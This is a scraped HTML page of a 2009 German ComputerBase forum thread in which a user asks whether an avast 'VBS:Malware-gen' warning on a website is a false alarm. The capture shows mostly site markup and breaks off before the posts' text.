

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/
body_size: 23997
content:
<!DOCTYPE html>
<html id="XF" lang="de-DE" dir="LTR"
	data-xf="2.3"
	data-app="public"
	
	
	data-template="thread_view"
	data-container-key="node-141"
	data-content-key="thread-526872"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1768868299,c0234b282ae8acec73dee6155288ea91"
	class="has-no-js template-thread_view default-layout"
	 data-run-jobs="">
<head>
	
	
	

	<meta charset="utf-8" />
	<title>Fehlalarm von avast? | ComputerBase Forum</title>
	<link rel="manifest" href="/manifest.json">

	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

	
		
			
				<meta name="theme-color" media="(prefers-color-scheme: light)" content="#2c5b9c" />
				<meta name="theme-color" media="(prefers-color-scheme: dark)" content="#121212" />
			
		
	

	<meta name="apple-mobile-web-app-title" content="ComputerBase Forum">
	
		<link rel="apple-touch-icon" href="/apple-touch-icon.png">
		

	
		
		<meta name="description" content="Hi! 

Beim Besuch folgender Webeseite: www-tvsaver-de gibt mir avast eine Virenwarnung aus. Genauer gesagt sagt avast: &quot;VBS:Malware-gen has been found&quot;..." />
		<meta property="og:description" content="Hi! 

Beim Besuch folgender Webeseite: www-tvsaver-de gibt mir avast eine Virenwarnung aus. Genauer gesagt sagt avast: &quot;VBS:Malware-gen has been found&quot;. 
Kann man irgendwie überprüfen, obs ein Fehlalarm ist? Man wird ja mit der Zeit echt Paranoid^^ 

lg" />
		<meta property="twitter:description" content="Hi! 

Beim Besuch folgender Webeseite: www-tvsaver-de gibt mir avast eine Virenwarnung aus. Genauer gesagt sagt avast: &quot;VBS:Malware-gen has been found&quot;. 
Kann man irgendwie überprüfen, obs ein..." />
	
	
		<meta property="og:url" content="https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/" />
	
		<link rel="canonical" href="https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/" />
	

	
		
	
	
	<meta property="og:site_name" content="ComputerBase Forum" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Fehlalarm von avast?" />
		<meta property="twitter:title" content="Fehlalarm von avast?" />
	


	
	
	
	
		
	
	
	
		<meta property="og:image" content="https://www.computerbase.de/img/logo-opengraph.png" />
		<meta property="twitter:image" content="https://www.computerbase.de/img/logo-opengraph.png" />
		<meta property="twitter:card" content="summary" />
	


	

	
	
	
		
	
	

	<link rel="stylesheet" href="/forum/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Avariations.less%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=2&amp;l=2&amp;d=1768818000&amp;k=e270d3b3b8e2930c0e464184c588082ea3954d64" />

	
		<link rel="stylesheet" href="/css/forum.78e4f5e0.css" />
	

	<noscript><link rel="stylesheet" href="/css/noscript.72226d26.css" /></noscript>

	<link rel="stylesheet" href="/forum/css.php?css=public%3Abb_code.less&amp;s=2&amp;l=2&amp;d=1768818000&amp;k=f09ba5755ca7d340971b28e0b1c02eefc8023169" />
<link rel="stylesheet" href="/forum/css.php?css=public%3Amessage.less&amp;s=2&amp;l=2&amp;d=1768818000&amp;k=bf2505e61251f3fb82d6a6501978d9a12d799b1d" />
<link rel="stylesheet" href="/forum/css.php?css=public%3Ashare_controls.less&amp;s=2&amp;l=2&amp;d=1768818000&amp;k=05f4be69c2b28c86731c3960bcb78392d96244d4" />
<link rel="stylesheet" href="/forum/css.php?css=public%3Astructured_list.less&amp;s=2&amp;l=2&amp;d=1768818000&amp;k=ed0bd0e11eb98f0f1871acc07d04f6e9211c2053" />
<link rel="stylesheet" href="/forum/css.php?css=public%3Aextra.less&amp;s=2&amp;l=2&amp;d=1768818000&amp;k=61acbbd65d8a0f07248901bc140600adb99cc42b" />


	
		<script src="/forum/js/xf/preamble.min.js?_v=d7bc7484"></script>
	

	
	<script src="/forum/js/vendor/vendor-compiled.js?_v=d7bc7484" defer></script>
	<script src="/forum/js/xf/core-compiled.js?_v=d7bc7484" defer></script>

	<script>
		XF.ready(() =>
		{
			XF.extendObject(true, XF.config, {
				// 
				userId: 0,
				enablePush: true,
				pushAppServerKey: 'BGFdJPPXBldsuJSd7i2IHA6zgp+FEZxD2BgS1f1A71ABYSfVI4lAPRPWa1ov1Q9OY+8r6AJD9p4xD42V6mr1Gkw=',
				url: {
					fullBase: 'https://www.computerbase.de/forum/',
					basePath: '/forum/',
					css: '/forum/css.php?css=__SENTINEL__&s=2&l=2&d=1768818000',
					js: '/forum/js/__SENTINEL__?_v=d7bc7484',
					icon: '/forum/data/local/icons/__VARIANT__.svg?v=1768818012#__NAME__',
					iconInline: '/forum/styles/fa/__VARIANT__/__NAME__.svg?v=5.15.3',
					keepAlive: '/forum/login/keep-alive'
				},
				cookie: {
					path: '/',
					domain: '',
					prefix: 'xf_',
					secure: true,
					consentMode: 'disabled',
					consented: ["optional","_third_party"]
				},
				cacheKey: 'f3ed7234243583f554e27d349fe769c5',
				csrf: '1768868299,c0234b282ae8acec73dee6155288ea91',
				js: {"\/forum\/js\/computerbase\/geizhals-tooltip.js?20181113&_v=d7bc7484":true,"\/forum\/js\/computerbase\/core.js?20250103&_v=d7bc7484":true},
				fullJs: false,
				css: {"public:bb_code.less":true,"public:message.less":true,"public:share_controls.less":true,"public:structured_list.less":true,"public:extra.less":true},
				time: {
					now: 1768868299,
					today: 1768863600,
					todayDow: 2,
					tomorrow: 1768950000,
					yesterday: 1768777200,
					week: 1768345200,
					month: 1767222000,
					year: 1767222000
				},
				style: {
					light: 'default',
					dark: 'alternate',
					defaultColorScheme: 'light'
				},
				borderSizeFeature: '3px',
				fontAwesomeWeight: 'r',
				enableRtnProtect: true,
				
				enableFormSubmitSticky: true,
				imageOptimization: '0',
				imageOptimizationQuality: 0.85,
				uploadMaxFilesize: 67108864,
				uploadMaxWidth: 3840,
				uploadMaxHeight: 0,
				allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
				allowedAudioExtensions: ["m4a","mp3","opus","ogg","wav"],
				shortcodeToEmoji: true,
				visitorCounts: {
					conversations_unread: '0',
					alerts_unviewed: '0',
					total_unread: '0',
					title_count: true,
					icon_indicator: true
				},
				jsMt: {"xf\/action.js":"6fef5b59","xf\/embed.js":"aedcc1b7","xf\/form.js":"aedcc1b7","xf\/structure.js":"6fef5b59","xf\/tooltip.js":"aedcc1b7"},
				jsState: {},
				publicMetadataLogoUrl: 'https://www.computerbase.de/img/logo-opengraph.png',
				publicPushBadgeUrl: 'https://www.computerbase.de/forum/styles/default/xenforo/bell.png'
			})

			XF.extendObject(XF.phrases, {
				// 
				date_x_at_time_y:     "{date} um {time}",
				day_x_at_time_y:      "{day} um {time}",
				yesterday_at_x:       "Gestern um {time}",
				x_minutes_ago:        "Vor {minutes} Minuten",
				one_minute_ago:       "vor 1 Minute",
				a_moment_ago:         "Gerade eben",
				today_at_x:           "Heute um {time}",
				in_a_moment:          "In einem Moment",
				in_a_minute:          "In einer Minute",
				in_x_minutes:         "In {minutes} Minute(n)",
				later_today_at_x:     "heute um {time}",
				tomorrow_at_x:        "Morgen um {time}",
				short_date_x_minutes: "{minutes}m",
				short_date_x_hours:   "{hours}h",
				short_date_x_days:    "{days}d",

				day0: "Sonntag",
				day1: "Montag",
				day2: "Dienstag",
				day3: "Mittwoch",
				day4: "Donnerstag",
				day5: "Freitag",
				day6: "Samstag",

				dayShort0: "So",
				dayShort1: "Mo",
				dayShort2: "Di",
				dayShort3: "Mi",
				dayShort4: "Do",
				dayShort5: "Fr",
				dayShort6: "Sa",

				month0: "Januar",
				month1: "Februar",
				month2: "März",
				month3: "April",
				month4: "Mai",
				month5: "Juni",
				month6: "Juli",
				month7: "August",
				month8: "September",
				month9: "Oktober",
				month10: "November",
				month11: "Dezember",

				active_user_changed_reload_page: "Der aktive Benutzer hat sich geändert. Lade die Seite für die neueste Version neu.",
				server_did_not_respond_in_time_try_again: "Der Server hat nicht rechtzeitig geantwortet. Bitte versuche es erneut.",
				oops_we_ran_into_some_problems: "Oops! Wir sind auf ein Problem gestoßen.",
				oops_we_ran_into_some_problems_more_details_console: "Oops! Wir sind auf ein Problem gestoßen. Bitte versuche es später noch einmal. Weitere Fehlerdetails findest du in der Browserkonsole.",
				file_too_large_to_upload: "Die Datei ist zu groß, um hochgeladen zu werden.",
				uploaded_file_is_too_large_for_server_to_process: "Die hochgeladene Datei ist zu groß, als dass der Server sie verarbeiten könnte.",
				files_being_uploaded_are_you_sure: "Die Dateien werden noch immer hochgeladen. Bist du sicher, dass du dieses Formular abschicken möchtest?",
				attach: "Dateien anhängen",
				rich_text_box: "Rich-Text-Feld",
				close: "Schließen",
				link_copied_to_clipboard: "Link in die Zwischenablage kopiert.",
				text_copied_to_clipboard: "Text wurde in die Zwischenablage kopiert.",
				loading: "Laden…",
				you_have_exceeded_maximum_number_of_selectable_items: "Du hast die maximale Anzahl der auswählbaren Elemente überschritten.",

				processing: "Verarbeitung",
				'processing...': "Verarbeitung…",

				showing_x_of_y_items: "Anzeige von {count} von {total} Element(en)",
				showing_all_items: "Anzeige aller Elemente",
				no_items_to_display: "Keine anzuzeigenden Einträge",

				number_button_up: "Erhöhen",
				number_button_down: "Verringern",

				push_enable_notification_title: "Push-Benachrichtigungen erfolgreich für ComputerBase Forum aktiviert",
				push_enable_notification_body: "Danke für das Einschalten der Push-Benachrichtigungen!",

				pull_down_to_refresh: "Nach unten ziehen zum Aktualisieren",
				release_to_refresh: "Loslassen zum Aktualisieren",
				refreshing: "Aktualisieren…"
			})
		})
	</script>

	<script src="/forum/js/computerbase/geizhals-tooltip.js?20181113&amp;_v=d7bc7484" defer></script>
<script src="/forum/js/computerbase/core.js?20250103&amp;_v=d7bc7484" defer></script>



	<link rel="manifest" href="/manifest.json">

	
		<link rel="icon" href="/favicon.ico" sizes="32x32" />
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
	

	
</head>
<body data-template="thread_view">



	

	

	
	

	
		

	<header class="header-wrapper" id="top">
		<div class="block1 header" data-xf-init="sticky-header">
			<a href="#content" class="skip-link">Zum Inhalt</a>

			<div class="header-row">
				<a href="/" class="homepage-link">
					

	

	
		
		

		
	
		
		

		
	

	

	<picture data-variations="{&quot;default&quot;:{&quot;1&quot;:&quot;\/img\/logo-est1999.svg&quot;,&quot;2&quot;:null},&quot;alternate&quot;:{&quot;1&quot;:&quot;\/img\/logo-est1999-orange.svg&quot;,&quot;2&quot;:null}}">
		
		
		

		
			
			
			

			
				<source srcset="/img/logo-est1999-orange.svg" media="(prefers-color-scheme: dark)" />
			
		

		<img src="/img/logo-est1999.svg"  width="147" height="64" alt="ComputerBase"  />
	</picture>


				</a>

				<a href="#navigation" class="mainmenu-button js-toggle-button js-menu-button" data-toggle-method="css">Menü</a>

				<div class="mainmenu-panel" id="navigation">
					<nav class="mainmenu-nav">
						<ul>
							<li><a href="/news/" class="mainmenu__a">Ticker</a></li>
							<li><a href="/artikel/" class="mainmenu__a">Tests</a></li>
							<li><a href="/thema/" class="mainmenu__a mainmenu__a--tags js-toggle-button js-menu-button" data-controls="tags-menu" data-toggle-method="css">Themen</a></li>
							<li><a href="/downloads/" class="mainmenu__a">Downloads</a></li>
							<li><a href="/preisvergleich/" class="mainmenu__a">Preisvergleich</a></li>
							<li><a href="/forum/" class="mainmenu__a mainmenu__a--forum mainmenu__a--selected js-active-menu">Forum</a></li>
						</ul>
					</nav>

					<ul class="tags-menu" id="tags-menu">
	<li><a href="/news/apps/" class="tags-menu__a">Apps</a></li>
<li><a href="/news/arbeitsspeicher/" class="tags-menu__a">Arbeitsspeicher</a></li>
<li><a href="/news/audio-video-foto/" class="tags-menu__a">Audio/Video/Foto</a></li>
<li><a href="/news/betriebssysteme/" class="tags-menu__a">Betriebssysteme</a></li>
<li><a href="/news/gaming/" class="tags-menu__a">Gaming</a></li>
<li><a href="/news/gehaeuse/" class="tags-menu__a">Gehäuse</a></li>
<li><a href="/news/grafikkarten/" class="tags-menu__a">Grafikkarten</a></li>
<li><a href="/news/in-eigener-sache/" class="tags-menu__a">In eigener Sache</a></li>
<li><a href="/news/internet/" class="tags-menu__a">Internet</a></li>
<li><a href="/news/kuehlung/" class="tags-menu__a">Kühlung</a></li>
<li><a href="/news/mainboards/" class="tags-menu__a">Mainboards</a></li>
<li><a href="/news/maeuse/" class="tags-menu__a">Mäuse</a></li>
<li><a href="/news/mobilitaet/" class="tags-menu__a">Mobilität</a></li>
<li><a href="/news/monitore/" class="tags-menu__a">Monitore</a></li>
<li><a href="/news/netzpolitik/" class="tags-menu__a">Netzpolitik</a></li>
<li><a href="/news/netzteile/" class="tags-menu__a">Netzteile</a></li>
<li><a href="/news/notebooks/" class="tags-menu__a">Notebooks</a></li>
<li><a href="/news/pc-systeme/" class="tags-menu__a">PC-Systeme</a></li>
<li><a href="/news/prozessoren/" class="tags-menu__a">Prozessoren</a></li>
<li><a href="/news/smart-home/" class="tags-menu__a">Smart Home</a></li>
<li><a href="/news/smartphones/" class="tags-menu__a">Smartphones</a></li>
<li><a href="/news/storage/" class="tags-menu__a">Storage</a></li>
<li><a href="/news/tablets/" class="tags-menu__a">Tablets</a></li>
<li><a href="/news/tastaturen/" class="tags-menu__a">Tastaturen</a></li>
<li><a href="/news/wearables/" class="tags-menu__a">Wearables</a></li>
<li><a href="/news/wirtschaft/" class="tags-menu__a">Wirtschaft</a></li>

						<li><a href="/thema/" class="tags-menu__a tags-menu__a--all">Alle Themen</a></li>
					</ul>
				</div>

				

				<div class="headermeta headermeta--forum p-nav p-nav-opposite">
					<div class="p-navgroup p-account p-navgroup--guest">
						
							<a href="/forum/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Anmelden</span>
							</a>
							
								<a href="/forum/register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
									data-xf-click="overlay" data-follow-redirects="on">
									<span class="p-navgroup-linkText">Registrieren</span>
								</a>
							
						
					</div>

					<div class="p-navgroup p-discovery">
						<a href="/forum/whats-new/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
							aria-label="Aktuelles"
							title="Aktuelles">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText">Aktuelles</span>
						</a>

						
							<a href="/forum/search/?type=post"
								class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
								data-xf-click="menu"
								data-xf-key="/"
								aria-label="Suche"
								aria-expanded="false"
								aria-haspopup="true"
								title="Suche">
								<i aria-hidden="true"></i>
								<span class="p-navgroup-linkText">Suche</span>
							</a>
							<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
								<form action="/forum/search/search" method="post"
									class="menu-content"
									data-xf-init="quick-search">

									<h3 class="menu-header">Suche</h3>
									
									<div class="menu-row">
										
											<div class="inputGroup inputGroup--joined">
												<input type="text" class="input" data-xf-init="search-auto-complete" name="keywords" data-acurl="/forum/search/auto-complete" placeholder="Suche…" aria-label="Suche" data-menu-autofocus="true" />
												
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Suchen in">
				<option value="">Überall</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Themen</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[141],&quot;child_nodes&quot;:1}}">Dieses Forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:526872}}">Dieses Thema</option>

			</select>
		
											</div>
										
									</div>

									
									<div class="menu-row">
										<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Nur Titel durchsuchen</span></label>

									</div>
									<div class="menu-row menu-row--search">
										<div class="inputGroup">
											Sortieren nach:
											
			<ul class="inputChoices">
				<li class="inputChoices-choice"><label class="iconic  iconic--radio"><input type="radio" name="order" value="relevance" checked="checked" /><i aria-hidden="true"></i><span class="iconic-label">Relevanz</span></label></li>
<li class="inputChoices-choice"><label class="iconic  iconic--radio"><input type="radio" name="order" value="date" /><i aria-hidden="true"></i><span class="iconic-label">Datum</span></label></li>

			</ul>
		
										</div>
									</div>
									
									<div class="menu-row">
										<div class="inputGroup">
											<span class="inputGroup-text" id="ctrl_search_menu_by_member">Von:</span>
											<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Mitglied" aria-labelledby="ctrl_search_menu_by_member" />
										</div>
									</div>
									<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button button--icon button--icon--search button--primary"><i class="fa--xf far fa-search "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#search"></use></svg></i><span class="button-text">Suche</span></button>
										<button type="submit" class="button " name="from_search_menu"><span class="button-text">Erweiterte Suche…</span></button>
									</span>
									</div>

									<input type="hidden" name="_xfToken" value="1768868299,c0234b282ae8acec73dee6155288ea91" />
								</form>
							</div>
						
					</div>
				</div>

				
			</div>
		</div>
		<div class="block1 subheader">
			<div class="header-row">
				<div class="tagnav">
					<ul class="tagnav__ul">
		<li class="tagnav__li"><a href="/news/grafikkarten/verfuegbarkeit-und-preise-geforce-rtx-5090-und-5080-ab-heute-im-handel-erhaeltlich.91203/" class="tagnav__a">RTX 5000 „Deals“</a></li>
<li class="tagnav__li"><a href="/news/grafikkarten/verfuegbarkeit-und-preise-hier-gibt-es-amd-radeon-rx-9070-xt-und-rx-9070-zu-kaufen.91631/" class="tagnav__a">RX 9000 „Deals“</a></li>
<li class="tagnav__li"><a href="/forum/threads/der-ideale-gaming-pc-spiele-pc-selbst-zusammenstellen.215394/" class="tagnav__a">Ideale Gaming-PCs</a></li>
<li class="tagnav__li"><a href="/artikel/grafikkarten/rangliste.2487/" class="tagnav__a">GPU-Rangliste</a></li>
<li class="tagnav__li"><a href="/artikel/prozessoren/rangliste.89909/" class="tagnav__a">CPU-Rangliste</a></li>
<li class="tagnav__li"><a href="/news/cb-funk/" class="tagnav__a">Podcast</a></li>
<li class="tagnav__li"><a href="/news/sonntagsfrage/" class="tagnav__a">Sonntagsfragen</a></li>

					</ul>
				</div>
			</div>
		</div>
	</header>
	
		
		<div class="block1 block1--forum-nav"><div class="row row--forum-nav js-submenu">

		
			<div class="p-sectionLinks">
				<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
					<div class="hScroller-scroll">
						<ul class="p-sectionLinks-list">
							
								<li>
									
	<div class="p-navEl " data-has-children="true">
	

		
	
	<a href="/forum/whats-new/posts/"
	class="p-navEl-link p-navEl-link--splitMenu "
	
	
	data-nav-id="whatsNew">Aktuelles</a>


		<a data-xf-key="alt+1"
			data-xf-click="menu"
			data-menu-pos-ref="< .p-navEl"
			class="p-navEl-splitTrigger"
			role="button"
			tabindex="0"
			aria-label="Toggle erweitert"
			aria-expanded="false"
			aria-haspopup="true"></a>

		
	
		<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
			<div class="menu-content">
				
					
	
	
	<a href="/forum/featured/"
	class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
	
	
	data-nav-id="featured">Empfohlene Inhalte</a>

	

				
					
	
	
	<a href="/forum/whats-new/posts/"
	class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
	
	
	data-nav-id="whatsNewPosts">Neue Beiträge</a>

	

				
					
	
	
	<a href="/forum/whats-new/latest-activity"
	class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
	
	
	data-nav-id="latestActivity">Neueste Aktivitäten</a>

	

				
			</div>
		</div>
	
	</div>

								</li>
							
								<li>
									
	<div class="p-navEl " >
	

		
	
	<a href="/forum/leserartikel/"
	class="p-navEl-link "
	
	data-xf-key="alt+2"
	data-nav-id="forumarticle">Leserartikel</a>


		

		
	
	</div>

								</li>
							
								<li>
									
	<div class="p-navEl " >
	

		
	
	<a href="/forum/help/terms/"
	class="p-navEl-link "
	
	data-xf-key="alt+3"
	data-nav-id="rules">Regeln</a>


		

		
	
	</div>

								</li>
							

							
							
							
						</ul>
					</div>
				</div>
			</div>
			

		</div></div>
	
	

	<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
		<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
		<div class="offCanvasMenu-content">
			<div class="offCanvasMenu-header">
				Menü
				<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Schließen"></a>
			</div>
			
				<div class="p-offCanvasRegisterLink">
					<div class="offCanvasMenu-linkHolder">
						<a href="/forum/login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Anmelden
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
					
						<div class="offCanvasMenu-linkHolder">
							<a href="/forum/register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
								Registrieren
							</a>
						</div>
						<hr class="offCanvasMenu-separator" />
					
				</div>
			
			<div class="js-offCanvasNavTarget"></div>
			<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
				<div class="offCanvasMenu-installBanner-header">App installieren</div>
				<button type="button" class="button js-installPromptButton"><span class="button-text">Installieren</span></button>
				<template class="js-installTemplateIOS">
					<div class="js-installTemplateContent">
						<div class="overlay-title">So wird die App in iOS installiert</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Folge dem Video um zu sehen, wie unsere Website als Web-App auf dem Startbildschirm installiert werden kann.
								</p>
								<p style="text-align: center">
									<video src="/forum/styles/default/xenforo/add_to_home.mp4"
										width="280" height="480" autoplay loop muted playsinline></video>
								</p>
								<p>
									<small><strong>Anmerkung:</strong> Diese Funktion ist in einigen Browsern möglicherweise nicht verfügbar.</small>
								</p>
							</div>
						</div>
					</div>
				</template>
			</div>
		</div>
	</div>

	<main class="main main--forum" id="content">
		
			<div class="block1 skin-ad">
				<div class="adbox">
					<a href="/api/adclick?url=https%3A%2F%2Fwww.notebooksbilliger.de%2Fprodukte%2Fkioxia%2Bexceria&amp;ad_id=108&amp;creative_id=291&amp;date=1768868299&amp;slot=skin&amp;hash=1b68e9f8400a43c4952014a5371fbfe1ade2437a" target="_blank" rel="nofollow" class=" is-sticky-skin"><picture><source srcset="https://pics.computerbase.de/creatives/291/881.jpg 1x" media="(min-width: 1620px)" width="1600" height="800"><source srcset="https://pics.computerbase.de/creatives/291/880.jpg 1x" media="(min-width: 1000px)" width="1400" height="800"><img fetchpriority="low" src="[data-uri]" width="1" height="1" alt=""></picture></a>

				</div>
			</div>
		

		

		
			<div class="block1 block1--forum block1--banner" aria-hidden="true">
				<div class="row row--padding-0 row--forum">
					<div class="adbox adbox-topbanner adbox--with-label" data-slot="topbanner"><div class="adbox__container"><noscript><iframe src="/api/ads?name=noscript&amp;format=728x90" width="728" height="90"></iframe></noscript></div></div>
				</div>
			</div>
		

		
			<div class="block1 block1--forum block1--skyscraper" aria-hidden="true">
				<div class="row row--padding-0 row--forum">
					<div class="adbox adbox-skyscraper-right" data-slot="skyscraper-right"><div class="adbox__container"><noscript><iframe src="/api/ads?name=noscript&amp;format=160x600" width="160" height="600"></iframe></noscript></div></div>
					<div class="adbox adbox-skyscraper-left" data-slot="skyscraper-left"><div class="adbox__container"><noscript><iframe src="/api/ads?name=noscript&amp;format=160x600" width="160" height="600"></iframe></noscript></div></div>
				</div>
			</div>
		

		<div class="block1 block1--forum"><div class="row row--padding-2 row--forum">
			<!--XF:EXTRA_OUTPUT-->

			

			

			
			
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
			
				

				
				

				
					
					
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forum/" itemprop="item">
			<span itemprop="name">Foren</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

				

				
				
					
					
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forum/#anwendungen.142" itemprop="item">
			<span itemprop="name">Anwendungen</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

				
					
					
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forum/forums/sicherheit.141/" itemprop="item">
			<span itemprop="name">Sicherheit</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

				
			
		</ul>
	

			

			
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript ist deaktiviert. Für eine bessere Darstellung aktiviere bitte JavaScript in deinem Browser, bevor du fortfährst.</div></noscript>

			
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Du verwendest einen veralteten Browser. Es ist möglich, dass diese oder andere Websites nicht korrekt angezeigt werden.<br />Du solltest ein Upgrade durchführen oder einen <a href="https://www.google.com/chrome/browser/" target="_blank">alternativen Browser</a> verwenden.</div>


			
				<div class="p-body-header">
					
						
							<div class="p-title ">
								
									
										<h1 class="p-title-value">Fehlalarm von avast?</h1>
									
									
								
							</div>
						

						
							<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Ersteller</title><use href="/forum/data/local/icons/regular.svg?v=1768818012#user"></use></svg></i>
			<span class="u-srOnly">Ersteller</span>

			<a href="/forum/members/noway.31255/" class="username  u-concealed" dir="auto" data-user-id="31255" data-xf-init="member-tooltip">noway</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock "><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Erstellt am</title><use href="/forum/data/local/icons/regular.svg?v=1768818012#clock"></use></svg></i>
			<span class="u-srOnly">Erstellt am</span>

			<a href="/forum/threads/fehlalarm-von-avast.526872/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2009-01-06T19:13:55+0100" data-timestamp="1231265635" data-date="6. Januar 2009" data-time="19:13" data-short="Jan. &#039;09" title="6. Januar 2009 um 19:13">6. Januar 2009</time></a>
		</li>
		
		
		
	</ul>
</div>
						
					
				</div>
			

			<div class="p-body-main  ">
				
				<div class="p-body-contentCol"></div>
				

				

				<div class="p-body-content">
					
					<div class="p-body-pageContent">











	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	



	












	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/forum/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-526872"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="noway"
		data-content="post-5369841"
		id="js-post-5369841"
		>

		

		<span class="u-anchorTarget" id="post-5369841"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						
						

	<section class="message-user"
		
		
		>

		

		
		<div class="message-avatar ">
